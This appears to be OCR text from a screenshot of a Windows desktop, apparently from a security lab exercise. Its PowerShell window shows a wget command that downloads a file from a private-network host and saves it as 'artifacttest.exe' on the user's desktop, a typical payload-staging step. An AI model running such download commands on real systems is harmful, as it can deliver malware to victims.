 Recycle Bin
Windows Security
Tools
Windows PowerShell
PS C:\Users\blaster> wget http://192.168.127.129:80/a -UseBasicP -OutFile "C:\Users\blaster\Desktop\artifacttest.exe"
PS C:\Users\blaster>
artifacttest....